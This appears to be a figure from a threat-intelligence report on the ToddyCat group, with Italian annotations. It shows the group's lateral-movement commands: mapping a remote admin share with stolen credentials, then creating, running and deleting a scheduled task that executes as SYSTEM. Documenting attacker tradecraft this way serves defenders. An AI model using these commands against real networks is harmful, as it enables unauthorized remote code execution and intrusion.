 Active Directory
MS Exchange
Workstation B
ToddyCat
Workstation A
#> ping %REMOTE_HOST% -4
#> net use \\%REMOTE_HOST%\c$ "%PASSWORD%" /user:%USER%
<<< Copia script batch o powershell su sistema remoto >>>
#> schtasks /s %REMOTE_HOST% /tn one /u %DOMAIN%\%USER% /p %PASSWORD% /create /ru system /sc
DAILY /tr "%COMMAND%" /f
#> schtasks /run /s %REMOTE_HOST% /tn one /u %USER% /p "%PASSWORD%" /i
#> schtasks /delete /s %REMOTE_HOST% /tn one  /u %USER% /p "%PASSWORD%" /f
<<< (Opzionale) Copia file output >>>
#> net use \\%REMOTE_HOST%\c$ /del /y